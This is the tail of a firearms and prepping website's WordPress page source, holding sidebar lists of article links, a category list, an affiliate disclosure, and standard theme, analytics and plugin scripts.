block_td_uid_7_696df411351f2.ajax_pagination_infinite_stop = "";
block_td_uid_7_696df411351f2.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696df411351f2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696df411351f2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696df41136138_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696df41136138" ><script>var block_td_uid_8_696df41136138 = new tdBlock();
block_td_uid_8_696df41136138.id = "td_uid_8_696df41136138";
block_td_uid_8_696df41136138.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696df41136138_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696df41136138_rand","tdc_css_class_style":"td_uid_8_696df41136138_rand_style"}';
block_td_uid_8_696df41136138.td_column_number = "1";
block_td_uid_8_696df41136138.block_type = "td_block_7";
block_td_uid_8_696df41136138.post_count = "3";
block_td_uid_8_696df41136138.found_posts = "2868";
block_td_uid_8_696df41136138.header_color = "#";
block_td_uid_8_696df41136138.ajax_pagination_infinite_stop = "";
block_td_uid_8_696df41136138.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696df41136138);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696df41136138 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696df41136fa4_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696df41136fa4" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696df411377db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"2005","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a5271e7df7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>